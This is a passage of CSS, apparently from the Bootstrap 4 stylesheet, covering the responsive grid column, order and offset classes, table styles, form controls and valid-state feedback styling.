    .row-cols-sm-3 > * {
      -ms-flex: 0 0 33.333333%;
      flex: 0 0 33.333333%;
      max-width: 33.333333%;
    }
  
    .row-cols-sm-4 > * {
      -ms-flex: 0 0 25%;
      flex: 0 0 25%;
      max-width: 25%;
    }
  
    .row-cols-sm-5 > * {
      -ms-flex: 0 0 20%;
      flex: 0 0 20%;
      max-width: 20%;
    }
  
    .row-cols-sm-6 > * {
      -ms-flex: 0 0 16.666667%;
      flex: 0 0 16.666667%;
      max-width: 16.666667%;
    }
  
    .col-sm-auto {
      -ms-flex: 0 0 auto;
      flex: 0 0 auto;
      width: auto;
      max-width: 100%;
    }
  
    .col-sm-1 {
      -ms-flex: 0 0 8.333333%;
      flex: 0 0 8.333333%;
      max-width: 8.333333%;
    }
  
    .col-sm-2 {
      -ms-flex: 0 0 16.666667%;
      flex: 0 0 16.666667%;
      max-width: 16.666667%;
    }
  
    .col-sm-3 {
      -ms-flex: 0 0 25%;
      flex: 0 0 25%;
      max-width: 25%;
    }
  
    .col-sm-4 {
      -ms-flex: 0 0 33.333333%;
      flex: 0 0 33.333333%;
      max-width: 33.333333%;
    }
  
    .col-sm-5 {
      -ms-flex: 0 0 41.666667%;
      flex: 0 0 41.666667%;
      max-width: 41.666667%;
    }
  
    .col-sm-6 {
      -ms-flex: 0 0 50%;
      flex: 0 0 50%;
      max-width: 50%;
    }
  
    .col-sm-7 {
      -ms-flex: 0 0 58.333333%;
      flex: 0 0 58.333333%;
      max-width: 58.333333%;
    }
  
    .col-sm-8 {
      -ms-flex: 0 0 66.666667%;
      flex: 0 0 66.666667%;
      max-width: 66.666667%;
    }
  
    .col-sm-9 {
      -ms-flex: 0 0 75%;
      flex: 0 0 75%;
      max-width: 75%;
    }
  
    .col-sm-10 {
      -ms-flex: 0 0 83.333333%;
      flex: 0 0 83.333333%;
      max-width: 83.333333%;
    }
  
    .col-sm-11 {
      -ms-flex: 0 0 91.666667%;
      flex: 0 0 91.666667%;
      max-width: 91.666667%;
    }
  
    .col-sm-12 {
      -ms-flex: 0 0 100%;
      flex: 0 0 100%;
      max-width: 100%;
    }
  
    .order-sm-first {
      -ms-flex-order: -1;
      order: -1;
    }
  
    .order-sm-last {
      -ms-flex-order: 13;
      order: 13;
    }
  
    .order-sm-0 {
      -ms-flex-order: 0;
      order: 0;
    }
  
    .order-sm-1 {
      -ms-flex-order: 1;
      order: 1;
    }
  
    .order-sm-2 {
      -ms-flex-order: 2;
      order: 2;
    }
  
    .order-sm-3 {
      -ms-flex-order: 3;
      order: 3;
    }
  
    .order-sm-4 {
      -ms-flex-order: 4;
      order: 4;
    }
  
    .order-sm-5 {
      -ms-flex-order: 5;
      order: 5;
    }
  
    .order-sm-6 {
      -ms-flex-order: 6;
      order: 6;
    }
  
    .order-sm-7 {
      -ms-flex-order: 7;
      order: 7;
    }
  
    .order-sm-8 {
      -ms-flex-order: 8;
      order: 8;
    }
  
    .order-sm-9 {
      -ms-flex-order: 9;
      order: 9;
    }
  
    .order-sm-10 {
      -ms-flex-order: 10;
      order: 10;
    }
  
    .order-sm-11 {
      -ms-flex-order: 11;
      order: 11;
    }
  
    .order-sm-12 {
      -ms-flex-order: 12;
      order: 12;
    }
  
    .offset-sm-0 {
      margin-left: 0;
    }
  
    .offset-sm-1 {
      margin-left: 8.333333%;
    }
  
    .offset-sm-2 {
      margin-left: 16.666667%;
    }
  
    .offset-sm-3 {
      margin-left: 25%;
    }
  
    .offset-sm-4 {
      margin-left: 33.333333%;
    }
  
    .offset-sm-5 {
      margin-left: 41.666667%;
    }
  
    .offset-sm-6 {
      margin-left: 50%;
    }
  
    .offset-sm-7 {
      margin-left: 58.333333%;
    }
  
    .offset-sm-8 {
      margin-left: 66.666667%;
    }
  
    .offset-sm-9 {
      margin-left: 75%;
    }
  
    .offset-sm-10 {
      margin-left: 83.333333%;
    }
  
    .offset-sm-11 {
      margin-left: 91.666667%;
    }
  }
  @media (min-width: 768px) {
    .col-md {
      -ms-flex-preferred-size: 0;
      flex-basis: 0;
      -ms-flex-positive: 1;
      flex-grow: 1;
      max-width: 100%;
    }
  
    .row-cols-md-1 > * {
      -ms-flex: 0 0 100%;
      flex: 0 0 100%;
      max-width: 100%;
    }
  
    .row-cols-md-2 > * {
      -ms-flex: 0 0 50%;
      flex: 0 0 50%;
      max-width: 50%;
    }
  
    .row-cols-md-3 > * {
      -ms-flex: 0 0 33.333333%;
      flex: 0 0 33.333333%;
      max-width: 33.333333%;
    }
  
    .row-cols-md-4 > * {
      -ms-flex: 0 0 25%;
      flex: 0 0 25%;
      max-width: 25%;
    }
  
    .row-cols-md-5 > * {
      -ms-flex: 0 0 20%;
      flex: 0 0 20%;
      max-width: 20%;
    }
  
    .row-cols-md-6 > * {
      -ms-flex: 0 0 16.666667%;
      flex: 0 0 16.666667%;
      max-width: 16.666667%;
    }
  
    .col-md-auto {
      -ms-flex: 0 0 auto;
      flex: 0 0 auto;
      width: auto;
      max-width: 100%;
    }
  
    .col-md-1 {
      -ms-flex: 0 0 8.333333%;
      flex: 0 0 8.333333%;
      max-width: 8.333333%;
    }
  
    .col-md-2 {
      -ms-flex: 0 0 16.666667%;
      flex: 0 0 16.666667%;
      max-width: 16.666667%;
    }
  
    .col-md-3 {
      -ms-flex: 0 0 25%;
      flex: 0 0 25%;
      max-width: 25%;
    }
  
    .col-md-4 {
      -ms-flex: 0 0 33.333333%;
      flex: 0 0 33.333333%;
      max-width: 33.333333%;
    }
  
    .col-md-5 {
      -ms-flex: 0 0 41.666667%;
      flex: 0 0 41.666667%;
      max-width: 41.666667%;
    }
  
    .col-md-6 {
      -ms-flex: 0 0 50%;
      flex: 0 0 50%;
      max-width: 50%;
    }
  
    .col-md-7 {
      -ms-flex: 0 0 58.333333%;
      flex: 0 0 58.333333%;
      max-width: 58.333333%;
    }
  
    .col-md-8 {
      -ms-flex: 0 0 66.666667%;
      flex: 0 0 66.666667%;
      max-width: 66.666667%;
    }
  
    .col-md-9 {
      -ms-flex: 0 0 75%;
      flex: 0 0 75%;
      max-width: 75%;
    }
  
    .col-md-10 {
      -ms-flex: 0 0 83.333333%;
      flex: 0 0 83.333333%;
      max-width: 83.333333%;
    }
  
    .col-md-11 {
      -ms-flex: 0 0 91.666667%;
      flex: 0 0 91.666667%;
      max-width: 91.666667%;
    }
  
    .col-md-12 {
      -ms-flex: 0 0 100%;
      flex: 0 0 100%;
      max-width: 100%;
    }
  
    .order-md-first {
      -ms-flex-order: -1;
      order: -1;
    }
  
    .order-md-last {
      -ms-flex-order: 13;
      order: 13;
    }
  
    .order-md-0 {
      -ms-flex-order: 0;
      order: 0;
    }
  
    .order-md-1 {
      -ms-flex-order: 1;
      order: 1;
    }
  
    .order-md-2 {
      -ms-flex-order: 2;
      order: 2;
    }
  
    .order-md-3 {
      -ms-flex-order: 3;
      order: 3;
    }
  
    .order-md-4 {
      -ms-flex-order: 4;
      order: 4;
    }
  
    .order-md-5 {
      -ms-flex-order: 5;
      order: 5;
    }
  
    .order-md-6 {
      -ms-flex-order: 6;
      order: 6;
    }
  
    .order-md-7 {
      -ms-flex-order: 7;
      order: 7;
    }
  
    .order-md-8 {
      -ms-flex-order: 8;
      order: 8;
    }
  
    .order-md-9 {
      -ms-flex-order: 9;
      order: 9;
    }
  
    .order-md-10 {
      -ms-flex-order: 10;
      order: 10;
    }
  
    .order-md-11 {
      -ms-flex-order: 11;
      order: 11;
    }
  
    .order-md-12 {
      -ms-flex-order: 12;
      order: 12;
    }
  
    .offset-md-0 {
      margin-left: 0;
    }
  
    .offset-md-1 {
      margin-left: 8.333333%;
    }
  
    .offset-md-2 {
      margin-left: 16.666667%;
    }
  
    .offset-md-3 {
      margin-left: 25%;
    }
  
    .offset-md-4 {
      margin-left: 33.333333%;
    }
  
    .offset-md-5 {
      margin-left: 41.666667%;
    }
  
    .offset-md-6 {
      margin-left: 50%;
    }
  
    .offset-md-7 {
      margin-left: 58.333333%;
    }
  
    .offset-md-8 {
      margin-left: 66.666667%;
    }
  
    .offset-md-9 {
      margin-left: 75%;
    }
  
    .offset-md-10 {
      margin-left: 83.333333%;
    }
  
    .offset-md-11 {
      margin-left: 91.666667%;
    }
  }
  @media (min-width: 992px) {
    .col-lg {
      -ms-flex-preferred-size: 0;
      flex-basis: 0;
      -ms-flex-positive: 1;
      flex-grow: 1;
      max-width: 100%;
    }
  
    .row-cols-lg-1 > * {
      -ms-flex: 0 0 100%;
      flex: 0 0 100%;
      max-width: 100%;
    }
  
    .row-cols-lg-2 > * {
      -ms-flex: 0 0 50%;
      flex: 0 0 50%;
      max-width: 50%;
    }
  
    .row-cols-lg-3 > * {
      -ms-flex: 0 0 33.333333%;
      flex: 0 0 33.333333%;
      max-width: 33.333333%;
    }
  
    .row-cols-lg-4 > * {
      -ms-flex: 0 0 25%;
      flex: 0 0 25%;
      max-width: 25%;
    }
  
    .row-cols-lg-5 > * {
      -ms-flex: 0 0 20%;
      flex: 0 0 20%;
      max-width: 20%;
    }
  
    .row-cols-lg-6 > * {
      -ms-flex: 0 0 16.666667%;
      flex: 0 0 16.666667%;
      max-width: 16.666667%;
    }
  
    .col-lg-auto {
      -ms-flex: 0 0 auto;
      flex: 0 0 auto;
      width: auto;
      max-width: 100%;
    }
  
    .col-lg-1 {
      -ms-flex: 0 0 8.333333%;
      flex: 0 0 8.333333%;
      max-width: 8.333333%;
    }
  
    .col-lg-2 {
      -ms-flex: 0 0 16.666667%;
      flex: 0 0 16.666667%;
      max-width: 16.666667%;
    }
  
    .col-lg-3 {
      -ms-flex: 0 0 25%;
      flex: 0 0 25%;
      max-width: 25%;
    }
  
    .col-lg-4 {
      -ms-flex: 0 0 33.333333%;
      flex: 0 0 33.333333%;
      max-width: 33.333333%;
    }
  
    .col-lg-5 {
      -ms-flex: 0 0 41.666667%;
      flex: 0 0 41.666667%;
      max-width: 41.666667%;
    }
  
    .col-lg-6 {
      -ms-flex: 0 0 50%;
      flex: 0 0 50%;
      max-width: 50%;
    }
  
    .col-lg-7 {
      -ms-flex: 0 0 58.333333%;
      flex: 0 0 58.333333%;
      max-width: 58.333333%;
    }
  
    .col-lg-8 {
      -ms-flex: 0 0 66.666667%;
      flex: 0 0 66.666667%;
      max-width: 66.666667%;
    }
  
    .col-lg-9 {
      -ms-flex: 0 0 75%;
      flex: 0 0 75%;
      max-width: 75%;
    }
  
    .col-lg-10 {
      -ms-flex: 0 0 83.333333%;
      flex: 0 0 83.333333%;
      max-width: 83.333333%;
    }
  
    .col-lg-11 {
      -ms-flex: 0 0 91.666667%;
      flex: 0 0 91.666667%;
      max-width: 91.666667%;
    }
  
    .col-lg-12 {
      -ms-flex: 0 0 100%;
      flex: 0 0 100%;
      max-width: 100%;
    }
  
    .order-lg-first {
      -ms-flex-order: -1;
      order: -1;
    }
  
    .order-lg-last {
      -ms-flex-order: 13;
      order: 13;
    }
  
    .order-lg-0 {
      -ms-flex-order: 0;
      order: 0;
    }
  
    .order-lg-1 {
      -ms-flex-order: 1;
      order: 1;
    }
  
    .order-lg-2 {
      -ms-flex-order: 2;
      order: 2;
    }
  
    .order-lg-3 {
      -ms-flex-order: 3;
      order: 3;
    }
  
    .order-lg-4 {
      -ms-flex-order: 4;
      order: 4;
    }
  
    .order-lg-5 {
      -ms-flex-order: 5;
      order: 5;
    }
  
    .order-lg-6 {
      -ms-flex-order: 6;
      order: 6;
    }
  
    .order-lg-7 {
      -ms-flex-order: 7;
      order: 7;
    }
  
    .order-lg-8 {
      -ms-flex-order: 8;
      order: 8;
    }
  
    .order-lg-9 {
      -ms-flex-order: 9;
      order: 9;
    }
  
    .order-lg-10 {
      -ms-flex-order: 10;
      order: 10;
    }
  
    .order-lg-11 {
      -ms-flex-order: 11;
      order: 11;
    }
  
    .order-lg-12 {
      -ms-flex-order: 12;
      order: 12;
    }
  
    .offset-lg-0 {
      margin-left: 0;
    }
  
    .offset-lg-1 {
      margin-left: 8.333333%;
    }
  
    .offset-lg-2 {
      margin-left: 16.666667%;
    }
  
    .offset-lg-3 {
      margin-left: 25%;
    }
  
    .offset-lg-4 {
      margin-left: 33.333333%;
    }
  
    .offset-lg-5 {
      margin-left: 41.666667%;
    }
  
    .offset-lg-6 {
      margin-left: 50%;
    }
  
    .offset-lg-7 {
      margin-left: 58.333333%;
    }
  
    .offset-lg-8 {
      margin-left: 66.666667%;
    }
  
    .offset-lg-9 {
      margin-left: 75%;
    }
  
    .offset-lg-10 {
      margin-left: 83.333333%;
    }
  
    .offset-lg-11 {
      margin-left: 91.666667%;
    }
  }
  @media (min-width: 1200px) {
    .col-xl {
      -ms-flex-preferred-size: 0;
      flex-basis: 0;
      -ms-flex-positive: 1;
      flex-grow: 1;
      max-width: 100%;
    }
  
    .row-cols-xl-1 > * {
      -ms-flex: 0 0 100%;
      flex: 0 0 100%;
      max-width: 100%;
    }
  
    .row-cols-xl-2 > * {
      -ms-flex: 0 0 50%;
      flex: 0 0 50%;
      max-width: 50%;
    }
  
    .row-cols-xl-3 > * {
      -ms-flex: 0 0 33.333333%;
      flex: 0 0 33.333333%;
      max-width: 33.333333%;
    }
  
    .row-cols-xl-4 > * {
      -ms-flex: 0 0 25%;
      flex: 0 0 25%;
      max-width: 25%;
    }
  
    .row-cols-xl-5 > * {
      -ms-flex: 0 0 20%;
      flex: 0 0 20%;
      max-width: 20%;
    }
  
    .row-cols-xl-6 > * {
      -ms-flex: 0 0 16.666667%;
      flex: 0 0 16.666667%;
      max-width: 16.666667%;
    }
  
    .col-xl-auto {
      -ms-flex: 0 0 auto;
      flex: 0 0 auto;
      width: auto;
      max-width: 100%;
    }
  
    .col-xl-1 {
      -ms-flex: 0 0 8.333333%;
      flex: 0 0 8.333333%;
      max-width: 8.333333%;
    }
  
    .col-xl-2 {
      -ms-flex: 0 0 16.666667%;
      flex: 0 0 16.666667%;
      max-width: 16.666667%;
    }
  
    .col-xl-3 {
      -ms-flex: 0 0 25%;
      flex: 0 0 25%;
      max-width: 25%;
    }
  
    .col-xl-4 {
      -ms-flex: 0 0 33.333333%;
      flex: 0 0 33.333333%;
      max-width: 33.333333%;
    }
  
    .col-xl-5 {
      -ms-flex: 0 0 41.666667%;
      flex: 0 0 41.666667%;
      max-width: 41.666667%;
    }
  
    .col-xl-6 {
      -ms-flex: 0 0 50%;
      flex: 0 0 50%;
      max-width: 50%;
    }
  
    .col-xl-7 {
      -ms-flex: 0 0 58.333333%;
      flex: 0 0 58.333333%;
      max-width: 58.333333%;
    }
  
    .col-xl-8 {
      -ms-flex: 0 0 66.666667%;
      flex: 0 0 66.666667%;
      max-width: 66.666667%;
    }
  
    .col-xl-9 {
      -ms-flex: 0 0 75%;
      flex: 0 0 75%;
      max-width: 75%;
    }
  
    .col-xl-10 {
      -ms-flex: 0 0 83.333333%;
      flex: 0 0 83.333333%;
      max-width: 83.333333%;
    }
  
    .col-xl-11 {
      -ms-flex: 0 0 91.666667%;
      flex: 0 0 91.666667%;
      max-width: 91.666667%;
    }
  
    .col-xl-12 {
      -ms-flex: 0 0 100%;
      flex: 0 0 100%;
      max-width: 100%;
    }
  
    .order-xl-first {
      -ms-flex-order: -1;
      order: -1;
    }
  
    .order-xl-last {
      -ms-flex-order: 13;
      order: 13;
    }
  
    .order-xl-0 {
      -ms-flex-order: 0;
      order: 0;
    }
  
    .order-xl-1 {
      -ms-flex-order: 1;
      order: 1;
    }
  
    .order-xl-2 {
      -ms-flex-order: 2;
      order: 2;
    }
  
    .order-xl-3 {
      -ms-flex-order: 3;
      order: 3;
    }
  
    .order-xl-4 {
      -ms-flex-order: 4;
      order: 4;
    }
  
    .order-xl-5 {
      -ms-flex-order: 5;
      order: 5;
    }
  
    .order-xl-6 {
      -ms-flex-order: 6;
      order: 6;
    }
  
    .order-xl-7 {
      -ms-flex-order: 7;
      order: 7;
    }
  
    .order-xl-8 {
      -ms-flex-order: 8;
      order: 8;
    }
  
    .order-xl-9 {
      -ms-flex-order: 9;
      order: 9;
    }
  
    .order-xl-10 {
      -ms-flex-order: 10;
      order: 10;
    }
  
    .order-xl-11 {
      -ms-flex-order: 11;
      order: 11;
    }
  
    .order-xl-12 {
      -ms-flex-order: 12;
      order: 12;
    }
  
    .offset-xl-0 {
      margin-left: 0;
    }
  
    .offset-xl-1 {
      margin-left: 8.333333%;
    }
  
    .offset-xl-2 {
      margin-left: 16.666667%;
    }
  
    .offset-xl-3 {
      margin-left: 25%;
    }
  
    .offset-xl-4 {
      margin-left: 33.333333%;
    }
  
    .offset-xl-5 {
      margin-left: 41.666667%;
    }
  
    .offset-xl-6 {
      margin-left: 50%;
    }
  
    .offset-xl-7 {
      margin-left: 58.333333%;
    }
  
    .offset-xl-8 {
      margin-left: 66.666667%;
    }
  
    .offset-xl-9 {
      margin-left: 75%;
    }
  
    .offset-xl-10 {
      margin-left: 83.333333%;
    }
  
    .offset-xl-11 {
      margin-left: 91.666667%;
    }
  }
  .table {
    width: 100%;
    margin-bottom: 1rem;
    color: #212529;
  }
  
  .table td, .table th {
    padding: .75rem;
    vertical-align: top;
    border-top: 1px solid #dee2e6;
  }
  
  .table thead th {
    vertical-align: bottom;
    border-bottom: 2px solid #dee2e6;
  }
  
  .table tbody + tbody {
    border-top: 2px solid #dee2e6;
  }
  
  .table-sm td, .table-sm th {
    padding: .3rem;
  }
  
  .table-bordered {
    border: 1px solid #dee2e6;
  }
  
  .table-bordered td, .table-bordered th {
    border: 1px solid #dee2e6;
  }
  
  .table-bordered thead td, .table-bordered thead th {
    border-bottom-width: 2px;
  }
  
  .table-borderless tbody + tbody, .table-borderless td, .table-borderless th, .table-borderless thead th {
    border: 0;
  }
  
  .table-striped tbody tr:nth-of-type(odd) {
    background-color: rgba(0, 0, 0, 0.05);
  }
  
  .table-hover tbody tr:hover {
    color: #212529;
    background-color: rgba(0, 0, 0, 0.075);
  }
  
  .table-primary, .table-primary > td, .table-primary > th {
    background-color: #b8daff;
  }
  
  .table-primary tbody + tbody, .table-primary td, .table-primary th, .table-primary thead th {
    border-color: #7abaff;
  }
  
  .table-hover .table-primary:hover {
    background-color: #9fcdff;
  }
  
  .table-hover .table-primary:hover > td, .table-hover .table-primary:hover > th {
    background-color: #9fcdff;
  }
  
  .table-secondary, .table-secondary > td, .table-secondary > th {
    background-color: #d6d8db;
  }
  
  .table-secondary tbody + tbody, .table-secondary td, .table-secondary th, .table-secondary thead th {
    border-color: #b3b7bb;
  }
  
  .table-hover .table-secondary:hover {
    background-color: #c8cbcf;
  }
  
  .table-hover .table-secondary:hover > td, .table-hover .table-secondary:hover > th {
    background-color: #c8cbcf;
  }
  
  .table-success, .table-success > td, .table-success > th {
    background-color: #c3e6cb;
  }
  
  .table-success tbody + tbody, .table-success td, .table-success th, .table-success thead th {
    border-color: #8fd19e;
  }
  
  .table-hover .table-success:hover {
    background-color: #b1dfbb;
  }
  
  .table-hover .table-success:hover > td, .table-hover .table-success:hover > th {
    background-color: #b1dfbb;
  }
  
  .table-info, .table-info > td, .table-info > th {
    background-color: #bee5eb;
  }
  
  .table-info tbody + tbody, .table-info td, .table-info th, .table-info thead th {
    border-color: #86cfda;
  }
  
  .table-hover .table-info:hover {
    background-color: #abdde5;
  }
  
  .table-hover .table-info:hover > td, .table-hover .table-info:hover > th {
    background-color: #abdde5;
  }
  
  .table-warning, .table-warning > td, .table-warning > th {
    background-color: #ffeeba;
  }
  
  .table-warning tbody + tbody, .table-warning td, .table-warning th, .table-warning thead th {
    border-color: #ffdf7e;
  }
  
  .table-hover .table-warning:hover {
    background-color: #ffe8a1;
  }
  
  .table-hover .table-warning:hover > td, .table-hover .table-warning:hover > th {
    background-color: #ffe8a1;
  }
  
  .table-danger, .table-danger > td, .table-danger > th {
    background-color: #f5c6cb;
  }
  
  .table-danger tbody + tbody, .table-danger td, .table-danger th, .table-danger thead th {
    border-color: #ed969e;
  }
  
  .table-hover .table-danger:hover {
    background-color: #f1b0b7;
  }
  
  .table-hover .table-danger:hover > td, .table-hover .table-danger:hover > th {
    background-color: #f1b0b7;
  }
  
  .table-light, .table-light > td, .table-light > th {
    background-color: #fdfdfe;
  }
  
  .table-light tbody + tbody, .table-light td, .table-light th, .table-light thead th {
    border-color: #fbfcfc;
  }
  
  .table-hover .table-light:hover {
    background-color: #ececf6;
  }
  
  .table-hover .table-light:hover > td, .table-hover .table-light:hover > th {
    background-color: #ececf6;
  }
  
  .table-dark, .table-dark > td, .table-dark > th {
    background-color: #c6c8ca;
  }
  
  .table-dark tbody + tbody, .table-dark td, .table-dark th, .table-dark thead th {
    border-color: #95999c;
  }
  
  .table-hover .table-dark:hover {
    background-color: #b9bbbe;
  }
  
  .table-hover .table-dark:hover > td, .table-hover .table-dark:hover > th {
    background-color: #b9bbbe;
  }
  
  .table-active, .table-active > td, .table-active > th {
    background-color: rgba(0, 0, 0, 0.075);
  }
  
  .table-hover .table-active:hover {
    background-color: rgba(0, 0, 0, 0.075);
  }
  
  .table-hover .table-active:hover > td, .table-hover .table-active:hover > th {
    background-color: rgba(0, 0, 0, 0.075);
  }
  
  .table .thead-dark th {
    color: #fff;
    background-color: #343a40;
    border-color: #454d55;
  }
  
  .table .thead-light th {
    color: #495057;
    background-color: #e9ecef;
    border-color: #dee2e6;
  }
  
  .table-dark {
    color: #fff;
    background-color: #343a40;
  }
  
  .table-dark td, .table-dark th, .table-dark thead th {
    border-color: #454d55;
  }
  
  .table-dark.table-bordered {
    border: 0;
  }
  
  .table-dark.table-striped tbody tr:nth-of-type(odd) {
    background-color: rgba(255, 255, 255, 0.05);
  }
  
  .table-dark.table-hover tbody tr:hover {
    color: #fff;
    background-color: rgba(255, 255, 255, 0.075);
  }
  
  @media (max-width: 575.98px) {
    .table-responsive-sm {
      display: block;
      width: 100%;
      overflow-x: auto;
      -webkit-overflow-scrolling: touch;
    }
  
    .table-responsive-sm > .table-bordered {
      border: 0;
    }
  }
  @media (max-width: 767.98px) {
    .table-responsive-md {
      display: block;
      width: 100%;
      overflow-x: auto;
      -webkit-overflow-scrolling: touch;
    }
  
    .table-responsive-md > .table-bordered {
      border: 0;
    }
  }
  @media (max-width: 991.98px) {
    .table-responsive-lg {
      display: block;
      width: 100%;
      overflow-x: auto;
      -webkit-overflow-scrolling: touch;
    }
  
    .table-responsive-lg > .table-bordered {
      border: 0;
    }
  }
  @media (max-width: 1199.98px) {
    .table-responsive-xl {
      display: block;
      width: 100%;
      overflow-x: auto;
      -webkit-overflow-scrolling: touch;
    }
  
    .table-responsive-xl > .table-bordered {
      border: 0;
    }
  }
  .table-responsive {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  
  .table-responsive > .table-bordered {
    border: 0;
  }
  
  .form-control {
    display: block;
    width: 100%;
    height: calc(1.5em + .75rem + 2px);
    padding: .375rem .75rem;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    border-radius: .25rem;
    transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
  }
  
  @media (prefers-reduced-motion: reduce) {
    .form-control {
      transition: none;
    }
  }
  .form-control::-ms-expand {
    background-color: transparent;
    border: 0;
  }
  
  .form-control:-moz-focusring {
    color: transparent;
    text-shadow: 0 0 0 #495057;
  }
  
  .form-control:focus {
    color: #495057;
    background-color: #fff;
    border-color: #80bdff;
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
  }
  
  .form-control::-webkit-input-placeholder {
    color: #6c757d;
    opacity: 1;
  }
  
  .form-control::-moz-placeholder {
    color: #6c757d;
    opacity: 1;
  }
  
  .form-control:-ms-input-placeholder {
    color: #6c757d;
    opacity: 1;
  }
  
  .form-control::-ms-input-placeholder {
    color: #6c757d;
    opacity: 1;
  }
  
  .form-control::placeholder {
    color: #6c757d;
    opacity: 1;
  }
  
  .form-control:disabled, .form-control[readonly] {
    background-color: #e9ecef;
    opacity: 1;
  }
  
  select.form-control:focus::-ms-value {
    color: #495057;
    background-color: #fff;
  }
  
  .form-control-file, .form-control-range {
    display: block;
    width: 100%;
  }
  
  .col-form-label {
    padding-top: calc(.375rem + 1px);
    padding-bottom: calc(.375rem + 1px);
    margin-bottom: 0;
    font-size: inherit;
    line-height: 1.5;
  }
  
  .col-form-label-lg {
    padding-top: calc(.5rem + 1px);
    padding-bottom: calc(.5rem + 1px);
    font-size: 1.25rem;
    line-height: 1.5;
  }
  
  .col-form-label-sm {
    padding-top: calc(.25rem + 1px);
    padding-bottom: calc(.25rem + 1px);
    font-size: .875rem;
    line-height: 1.5;
  }
  
  .form-control-plaintext {
    display: block;
    width: 100%;
    padding: .375rem 0;
    margin-bottom: 0;
    font-size: 1rem;
    line-height: 1.5;
    color: #212529;
    background-color: transparent;
    border: solid transparent;
    border-width: 1px 0;
  }
  
  .form-control-plaintext.form-control-lg, .form-control-plaintext.form-control-sm {
    padding-right: 0;
    padding-left: 0;
  }
  
  .form-control-sm {
    height: calc(1.5em + .5rem + 2px);
    padding: .25rem .5rem;
    font-size: .875rem;
    line-height: 1.5;
    border-radius: .2rem;
  }
  
  .form-control-lg {
    height: calc(1.5em + 1rem + 2px);
    padding: .5rem 1rem;
    font-size: 1.25rem;
    line-height: 1.5;
    border-radius: .3rem;
  }
  
  select.form-control[multiple], select.form-control[size] {
    height: auto;
  }
  
  textarea.form-control {
    height: auto;
  }
  
  .form-group {
    margin-bottom: 1rem;
  }
  
  .form-text {
    display: block;
    margin-top: .25rem;
  }
  
  .form-row {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -5px;
    margin-left: -5px;
  }
  
  .form-row > .col, .form-row > [class*=col-] {
    padding-right: 5px;
    padding-left: 5px;
  }
  
  .form-check {
    position: relative;
    display: block;
    padding-left: 1.25rem;
  }
  
  .form-check-input {
    position: absolute;
    margin-top: .3rem;
    margin-left: -1.25rem;
  }
  
  .form-check-input:disabled ~ .form-check-label, .form-check-input[disabled] ~ .form-check-label {
    color: #6c757d;
  }
  
  .form-check-label {
    margin-bottom: 0;
  }
  
  .form-check-inline {
    display: -ms-inline-flexbox;
    display: inline-flex;
    -ms-flex-align: center;
    align-items: center;
    padding-left: 0;
    margin-right: .75rem;
  }
  
  .form-check-inline .form-check-input {
    position: static;
    margin-top: 0;
    margin-right: .3125rem;
    margin-left: 0;
  }
  
  .valid-feedback {
    display: none;
    width: 100%;
    margin-top: .25rem;
    font-size: 80%;
    color: #28a745;
  }
  
  .valid-tooltip {
    position: absolute;
    top: 100%;
    z-index: 5;
    display: none;
    max-width: 100%;
    padding: .25rem .5rem;
    margin-top: .1rem;
    font-size: .875rem;
    line-height: 1.5;
    color: #fff;
    background-color: rgba(40, 167, 69, 0.9);
    border-radius: .25rem;
  }
  
  .is-valid ~ .valid-feedback, .is-valid ~ .valid-tooltip, .was-validated :valid ~ .valid-feedback, .was-validated :valid ~ .valid-tooltip {
    display: block;
  }
  
  .form-control.is-valid, .was-validated .form-control:valid {
    border-color: #28a745;
    padding-right: calc(1.5em + .75rem);
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
    background-repeat: no-repeat;
    background-position: right calc(.375em + .1875rem) center;
    background-size: calc(.75em + .375rem) calc(.75em + .375rem);
  }
  
  .form-control.is-valid:focus, .was-validated .form-control:valid:focus {
    border-color: #28a745;
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
  }
  
  .was-validated textarea.form-control:valid, textarea.form-control.is-valid {
    padding-right: calc(1.5em + .75rem);
    background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem);
  }
  
  .custom-select.is-valid, .was-validated .custom-select:valid {
    border-color: #28a745;
    padding-right: calc(.75em + 2.3125rem);
    background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem);
  }
  
  .custom-select.is-valid:focus, .was-validated .custom-select:valid:focus {
    border-color: #28a745;
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
  }
  
  .form-check-input.is-valid ~ .form-check-label, .was-validated .form-check-input:valid ~ .form-check-label {
    color: #28a745;
  }
  
  .form-check-input.is-valid ~ .valid-feedback, .form-check-input.is-valid ~ .valid-tooltip, .was-validated .form-check-input:valid ~ .valid-feedback, .was-validated .form-check-input:valid ~ .valid-tooltip {
    display: block;
  }
  
  .custom-control-input.is-valid ~ .custom-control-label, .was-validated .custom-control-input:valid ~ .custom-control-label {
    color: #28a745;
  }
  
  .custom-control-input.is-valid ~ .custom-control-label::before, .was-validated .custom-control-input:valid ~ .custom-control-label::before {
    border-color: #28a745;
  }
  
  .custom-control-input.is-valid:checked ~ .custom-control-label::before, .was-validated .custom-control-input:valid:checked ~ .custom-control-label::before {
